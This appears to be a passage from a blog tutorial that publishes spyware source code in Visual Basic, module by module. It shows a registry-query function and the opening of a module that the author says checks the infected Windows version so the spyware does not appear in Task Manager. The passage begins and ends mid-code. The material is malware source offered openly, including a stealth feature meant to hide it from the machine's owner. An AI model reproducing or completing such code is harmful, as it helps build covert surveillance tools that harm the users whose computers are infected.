 HapusNilai = False
End If
End Function

Private Function RegQueryValue(ByVal hKey As Long, ByVal strValueName As String) As String
Dim hasil As Long
Dim Jenis As Long
Dim Buffer As String
Dim Ukuran As Long

hasil = RegQueryValueEx(hKey, strValueName, 0, Jenis, ByVal 0, Ukuran)
If hasil = 0 Then
If Jenis = REG_SZ Then
Buffer = String(Ukuran, Chr$(0))
hasil = RegQueryValueEx(hKey, strValueName, 0, 0, ByVal Buffer, Ukuran)
If hasil = 0 Then RegQueryValue = Left$(Buffer, InStr(1, Buffer, Chr$(0)) - 1)
ElseIf Jenis = REG_DWORD Then
Dim strdata As Integer
hasil = RegQueryValueEx(hKey, strValueName, 0, 0, strdata, Ukuran)
If hasil = 0 Then RegQueryValue = strdata
End If
End If
End Function

Modul3 is use for checking the kind of windows that has infected, it is make this spyware are not listed on the Task Manager. The source code of the Modul3 are given bellow :

Private Type SHITEMID
cb As Long
abID As Byte
End Type
Private Type ITEMIDLIST
mkid As SHITEMID